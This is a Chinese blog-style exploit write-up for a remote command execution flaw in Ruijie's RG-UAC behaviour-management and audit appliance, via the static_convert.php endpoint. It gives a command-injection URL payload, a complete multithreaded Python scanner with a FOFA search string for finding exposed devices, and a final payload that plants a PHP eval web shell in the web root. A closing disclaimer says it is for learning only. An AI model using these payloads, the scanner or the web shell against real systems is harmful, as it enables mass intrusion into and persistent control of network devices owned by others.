


锐捷上网行为管理与审计系统static_convert.php RCE复现
页面原生态模样

/view/IPV6/naborTable/static_convert.php?blocks[0]=||%20%20id%20>>%20/var/www/html/222000.txt%0A
burp请求payload,返回包有回显代表存在漏洞

GET请求payload后会在web根目录下创建一个文本,会把执行的命令结果写入到文本中

EXP如下:
import requests import argparse import urllib3 import warnings import threading """ FOFA: title="RG-UAC登录页面" """ # 忽略目标计算机积极关闭的问题 requests.packages.urllib3.disable_warnings() #忽略SSL证书验证的问题 warnings.filterwarnings("ignore", category=urllib3.exceptions.InsecureRequestWarning) headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0', 'Cache-Control': 'max-age=0', 'Sec-Ch-Ua': '"Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'zh-CN,zh;q=0.9', } payload = "/view/IPV6/naborTable/static_convert.php?blocks[0]=||%20%20id%3E%3E%20/var/www/html/te1234aaxx1122q.txt%0A" def RuiJie_rce(url): url = url.rstrip("/") ruijie_url= url + payload try: ruijie_url_scan = requests.get(ruijie_url, headers, verify=False) if ruijie_url_scan.status_code == 200: rj_url = url + "/te1234aaxx1122q.txt" rj_scan = requests.get(rj_url, headers, verify=False) if "uid" in rj_scan.text: print("漏洞存在,请访问" + rj_url) except Exception as e: print("目标不存在漏洞") def RuiJie_rce_File_Scan(url): url = url.rstrip("/") ruijie_url = url + payload try: ruijie_url_scan = requests.get(ruijie_url, headers, verify=False) if ruijie_url_scan.status_code == 200: rj_url = url + "/te1234aaxx1122q.txt" rj_scan = requests.get(rj_url, headers, verify=False) if "uid" in rj_scan.text: result = "\033[32m[+]" + rj_url + "\033[0m" + '\n' # 不在集合里的url添加进去,防止多线程输出重复地址 if result not in scanned_urls: scanned_urls.add(result) print(result) except Exception as e: print("\033[31m[-]" + url + "\033[0m") if __name__ == '__main__': parser = argparse.ArgumentParser(description="2024.06.21") parser.add_argument('-u', '--url'.strip(), help='eg: -u http://www.xx.com') parser.add_argument('-f', '--file'.strip(), help='eg: -f urls.txt') args = parser.parse_args() if (args.url): RuiJie_rce(args.url) elif (args.file): with open(args.file, 'r', encoding='utf-8') as f: # 列表推导式:读取字典的所有url,替换左右空白字符,如果行不为空继续执行,将url存放到列表中 rijie_urls = [line.strip() for line in f if line.strip()] scanned_urls = set() threads = [] for r_url in rijie_urls: thread = threading.Thread(target=RuiJie_rce_File_Scan, args=(r_url,)) thread.start() # 将新创建的线程对象 thread 添加到 threads 列表中,以便稍后能够追踪所有线程。 threads.append(thread) # 等待线程结束,防止堵塞 for thread in threads: thread.join() else: print(parser.format_help())
运行结果如下,可根据执行命令自行修改

getshell
通过反弹shell半天没结果,尝试写入shell,但是只要带有关键字访问就会500,最终利用如下
/view/IPV6/naborTable/static_convert.php?blocks[0]=||%20%20`echo%20'<?eval($_POST['1']);?>'%20>>%20/var/www/html/xxxxx.php`%0A


声明:利用脚本仅供学习交流,切勿非法渗透,后果自负


 浙公网安备 33010602011771号
浙公网安备 33010602011771号